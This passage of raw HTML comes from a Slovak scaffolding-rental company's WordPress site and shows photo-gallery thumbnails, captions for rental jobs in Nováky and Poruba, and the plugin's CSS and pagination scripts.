data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/thumb/ref_03f.jpg?bwg=1568540653"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/thumb/ref_03f.jpg?bwg=1568540653"                   alt="Prenájom lešenia obytný dom Nováky pre Content Plus s.r.o. Trenčín" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia obytný dom Nováky pre Content Plus s.r.o. Trenčín</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="321" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/ref_03d.jpg?bwg=1568540653">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_1 "                   data-id="321"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/thumb/ref_03d.jpg?bwg=1568540653"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/thumb/ref_03d.jpg?bwg=1568540653"                   alt="Prenájom lešenia obytný dom Nováky pre Content Plus s.r.o. Trenčín" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia obytný dom Nováky pre Content Plus s.r.o. Trenčín</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="320" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/ref_03b.jpg?bwg=1568540653">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_1 "                   data-id="320"                   data-width="600"                   data-height="800"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/thumb/ref_03b.jpg?bwg=1568540653"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/thumb/ref_03b.jpg?bwg=1568540653"                   alt="Prenájom lešenia obytný dom Nováky pre Content Plus s.r.o. Trenčín" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia obytný dom Nováky pre Content Plus s.r.o. Trenčín</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="319" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/ref_03e.jpg?bwg=1568540653">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_1 "                   data-id="319"                   data-width="600"                   data-height="800"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/thumb/ref_03e.jpg?bwg=1568540653"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/thumb/ref_03e.jpg?bwg=1568540653"                   alt="Prenájom lešenia obytný dom Nováky pre Content Plus s.r.o. Trenčín" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia obytný dom Nováky pre Content Plus s.r.o. Trenčín</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="318" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/ref_03h.jpg?bwg=1568540653">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_1 "                   data-id="318"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/thumb/ref_03h.jpg?bwg=1568540653"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/thumb/ref_03h.jpg?bwg=1568540653"                   alt="Prenájom lešenia obytný dom Nováky pre Content Plus s.r.o. Trenčín" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia obytný dom Nováky pre Content Plus s.r.o. Trenčín</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="317" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/ref_03i.jpg?bwg=1568540653">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_1 "                   data-id="317"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/thumb/ref_03i.jpg?bwg=1568540653"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/thumb/ref_03i.jpg?bwg=1568540653"                   alt="Prenájom lešenia obytný dom Nováky pre Content Plus s.r.o. Trenčín" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia obytný dom Nováky pre Content Plus s.r.o. Trenčín</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="316" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/ref_03c.jpg?bwg=1568540653">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_1 "                   data-id="316"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/thumb/ref_03c.jpg?bwg=1568540653"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/thumb/ref_03c.jpg?bwg=1568540653"                   alt="Prenájom lešenia obytný dom Nováky pre Content Plus s.r.o. Trenčín" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia obytný dom Nováky pre Content Plus s.r.o. Trenčín</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="315" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/ref_03k.jpg?bwg=1568540653">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_1 "                   data-id="315"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/thumb/ref_03k.jpg?bwg=1568540653"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/thumb/ref_03k.jpg?bwg=1568540653"                   alt="Prenájom lešenia obytný dom Nováky pre Content Plus s.r.o. Trenčín" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia obytný dom Nováky pre Content Plus s.r.o. Trenčín</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="314" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/ref_03g.jpg?bwg=1568540653">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_1 "                   data-id="314"                   data-width="600"                   data-height="800"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/thumb/ref_03g.jpg?bwg=1568540653"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/thumb/ref_03g.jpg?bwg=1568540653"                   alt="Prenájom lešenia obytný dom Nováky pre Content Plus s.r.o. Trenčín" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia obytný dom Nováky pre Content Plus s.r.o. Trenčín</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="313" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/ref_03j.jpg?bwg=1568540653">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_1 "                   data-id="313"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/thumb/ref_03j.jpg?bwg=1568540653"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/thumb/ref_03j.jpg?bwg=1568540653"                   alt="Prenájom lešenia obytný dom Nováky pre Content Plus s.r.o. Trenčín" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia obytný dom Nováky pre Content Plus s.r.o. Trenčín</p>      </div>          </div>    <style>      /*pagination styles*/      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_1 #bwg_container2_1 .displaying-num_1 {      display: none;      }      }      #bwg_container1_1 #bwg_container2_1 .displaying-num_1 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_1 #bwg_container2_1 .paging-input_1 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 a.disabled,      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 a.disabled:hover,      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_1">          <div class="tablenav-pages_1">          </div>          <input type="hidden" id="page_number_1" name="page_number_1" value="1" />    <script type="text/javascript">      function spider_page_1(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_1 = 1;        switch (y) {          case 1:            if (x >= items_county_1) {              document.getElementById('page_number_1').value = items_county_1;            }            else {              document.getElementById('page_number_1').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_1').value = items_county_1;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_1').value = 1;            }            else {              document.getElementById('page_number_1').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_1').value = 1;            break;          default:            document.getElementById('page_number_1').value = 1;        }        bwg_ajax('gal_front_form_1', '1', 'bwg_thumbnails_1', '39', '', 'gallery', 0, '', '', load_more);      }                jQuery('.first-page-1').on('click', function () {              spider_page_1(this, 1, -2, 'numeric');          });          jQuery('.prev-page-1').on('click', function () {              spider_page_1(this, 1, -1, 'numeric');              return false;          });          jQuery('.next-page-1').on('click', function () {              spider_page_1(this, 1, 1, 'numeric');              return false;          });          jQuery('.last-page-1').on('click', function () {              spider_page_1(this, 1, 2, 'numeric');          });            jQuery('.bwg_load_btn_1').on('click', function () {          spider_page_1(this, 1, 1, true);          return false;      });    </script>    </span>          <input type="hidden" id="bwg_album_breadcrumb_1" name="bwg_album_breadcrumb_1" value='[{"id":"39","page":1}]' />    <style>      /*pagination styles*/      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_1 #bwg_container2_1 .displaying-num_1 {      display: none;      }      }      #bwg_container1_1 #bwg_container2_1 .displaying-num_1 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_1 #bwg_container2_1 .paging-input_1 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 a.disabled,      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 a.disabled:hover,      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_1">          <div class="tablenav-pages_1">          </div>          <input type="hidden" id="page_number_1" name="page_number_1" value="1" />    <script type="text/javascript">      function spider_page_1(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_1 = 1;        switch (y) {          case 1:            if (x >= items_county_1) {              document.getElementById('page_number_1').value = items_county_1;            }            else {              document.getElementById('page_number_1').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_1').value = items_county_1;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_1').value = 1;            }            else {              document.getElementById('page_number_1').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_1').value = 1;            break;          default:            document.getElementById('page_number_1').value = 1;        }        bwg_ajax('gal_front_form_1', '1', 'bwg_thumbnails_1', '39', '', 'gallery', 0, '', '', load_more);      }                jQuery('.first-page-1').on('click', function () {              spider_page_1(this, 1, -2, 'numeric');          });          jQuery('.prev-page-1').on('click', function () {              spider_page_1(this, 1, -1, 'numeric');              return false;          });          jQuery('.next-page-1').on('click', function () {              spider_page_1(this, 1, 1, 'numeric');              return false;          });          jQuery('.last-page-1').on('click', function () {              spider_page_1(this, 1, 2, 'numeric');          });            jQuery('.bwg_load_btn_1').on('click', function () {          spider_page_1(this, 1, 1, true);          return false;      });    </script>    </span>                </div>        </form>        <style>          #bwg_container1_1 #bwg_container2_1 #spider_popup_overlay_1 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_1" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_1" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_1" value="756623357">                </div>    </div>    <script>      jQuery(document).ready(function () {        bwg_main_ready();      });    </script>    
<h2 style="text-align: center;">2016</h2>
<style id="bwg-style-2">    #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-album-thumbnails {    width: 1254px;    justify-content: center;          margin-left: auto;      margin-right: auto;          background-color: rgba(255, 255, 255, 0.00);          padding-left: 4px;      padding-top: 4px;      max-width: 100%;          }        #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-album-thumbnails .bwg-item {    justify-content: flex-start;    max-width: 250px;          width: 250px !important;        }    #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-album-thumbnails .bwg-item > a {      margin-right: 4px;      margin-bottom: 4px;    }    #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-album-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-album-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }          @media only screen and (min-width: 480px) {      #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-album-thumbnails .bwg-item1 img {      -webkit-transition: all .3s; transition: all .3s;      }      #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-album-thumbnails .bwg-item1 img:hover {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);      }              .bwg-album-thumbnails .bwg-zoom-effect .bwg-zoom-effect-overlay {                background-color:rgba(0,0,0, 0.3);        }        .bwg-album-thumbnails .bwg-zoom-effect:hover img {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);        }            }          #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-album-thumbnails .bwg-item1 {      padding-top: 56%;    }          #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-album-thumbnails .bwg-title1 {        position: absolute;        top: 0;        z-index: 100;        width: 100%;        height: 100%;        display: flex;        justify-content: center;        align-content: center;        flex-direction: column;        opacity: 0;      }          #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-album-thumbnails .bwg-title2 {      color: #FFFFFF;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }        #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-standard-thumbnails {      width: 1254px;      justify-content: center;              margin-left: auto;        margin-right: auto;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-standard-thumbnails .bwg-item {      justify-content: flex-start;      max-width: 250px;            width: 250px !important;          }    #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-standard-thumbnails .bwg-item > a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #323A45;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }    #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_2 #bwg_container2_2 .bwg-container-2.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_2"         class="bwg_container bwg_thumbnail bwg_thumbnails"         data-right-click-protection="0"         data-bwg="2"         data-lightbox-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=2&gallery_id=38&theme_id=1&thumb_width=250&thumb_height=140&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=60&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=1&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=2.5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_ecommerce=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=0.1&current_url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F%3Ftype_5%3Dgallery%26album_gallery_id_5%3D26%26type_2%3Dgallery%26album_gallery_id_2%3D38%26type_1%3Dgallery%26album_gallery_id_1%3D39&popup_enable_email=1&popup_enable_captcha=0&comment_moderation=0&autohide_lightbox_navigation=0&popup_enable_fullsize_image=0&popup_enable_download=0&show_image_counts=0&enable_loop=1&enable_addthis=0&addthis_profile_id"         data-gallery-id="38"         data-popup-width="800"         data-popup-height="500"         data-buttons-position="bottom"         data-bwg="2">      <div id="bwg_container2_2">            <div id="ajax_loading_2" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_2" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_2"              class="bwg-hidden"              method="post"              action="#"              data-current="2"              data-shortcode-id="149"              data-gallery-type="thumbnails"              data-gallery-id="38"              data-tag="0"              data-album-id="14"              data-theme-id="1"              data-ajax-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_2" class="bwg-background bwg-background-2">                <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="2"         data-gallery-id="38"         data-lightbox-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=2&gallery_id=38&theme_id=1&thumb_width=250&thumb_height=140&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=60&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=1&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=2.5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_ecommerce=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=0.1&current_url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F%3Ftype_5%3Dgallery%26album_gallery_id_5%3D26%26type_2%3Dgallery%26album_gallery_id_2%3D38%26type_1%3Dgallery%26album_gallery_id_1%3D39&popup_enable_email=1&popup_enable_captcha=0&comment_moderation=0&autohide_lightbox_navigation=0&popup_enable_fullsize_image=0&popup_enable_download=0&show_image_counts=0&enable_loop=1&enable_addthis=0&addthis_profile_id"         id="bwg_thumbnails_2"         class="bwg-container-2 bwg-thumbnails bwg-standard-thumbnails bwg-container bwg-border-box">            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="312" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/ref_07c.jpg?bwg=1568540561">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_2 "                   data-id="312"                   data-width="600"                   data-height="800"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07c.jpg?bwg=1568540561"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07c.jpg?bwg=1568540561"                   alt="Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="311" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/ref_07b.jpg?bwg=1568540561">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_2 "                   data-id="311"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07b.jpg?bwg=1568540561"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07b.jpg?bwg=1568540561"                   alt="Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="310" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/ref_07f.jpg?bwg=1568540561">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_2 "                   data-id="310"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07f.jpg?bwg=1568540561"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07f.jpg?bwg=1568540561"                   alt="Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="309" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/ref_07d.jpg?bwg=1568540561">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_2 "                   data-id="309"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07d.jpg?bwg=1568540561"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_pre_zateplenie_MŠ_Poruba_pre_Stavoj_s.r.o._Bratislava/thumb/ref_07d.jpg?bwg=1568540561"                   alt="Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia pre zateplenie MŠ Poruba pre Stavoj s.r.o. Bratislava</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="308" 